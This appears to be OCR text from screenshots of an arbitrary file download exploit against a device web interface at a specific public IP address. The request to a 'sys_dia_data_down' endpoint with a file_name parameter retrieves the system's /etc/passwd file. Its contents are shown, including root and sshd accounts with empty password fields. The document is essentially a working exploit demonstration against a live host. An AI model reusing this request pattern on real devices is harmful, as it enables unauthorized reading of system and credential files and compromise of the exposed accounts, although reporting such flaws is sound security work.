 http://223.241.240.80:8088/login.html
新建下载任务
网址：
http://223.241.240.80:8088/webui/?g=sys_dia_data_down&file_name
名称：
_etc_passwd (1)
下载到：
C:\Users\asus\Desktop
直接打
C:\Users\asus\Desktop\_etc_passwd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
_etc_passwd
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4